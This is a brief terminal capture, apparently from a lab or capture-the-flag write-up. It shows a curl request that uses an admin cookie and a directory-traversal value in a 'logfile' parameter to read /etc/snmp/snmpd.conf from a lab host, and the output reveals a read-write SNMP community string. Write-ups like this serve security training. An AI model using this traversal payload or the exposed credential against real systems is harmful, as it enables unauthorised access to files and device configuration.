 vale in ~/hack/intense [10.10.14.89] >>> curl -X POST --cookie "$ADMIN_COOKIE" --data "logfile=../../../../../etc/snmp/snmpd.conf" "http:
//10.10.10.195/admin/log/view"
agentAddress  udp:161
view   systemonly  included   .1.3.6.1.2.1.1
view   systemonly  included   .1.3.6.1.2.1.25.1
 rocommunity public  default    -V systemonly
 rwcommunity SuP3RPrivCom90
###############################################################################
#
#  SYSTEM INFORMATION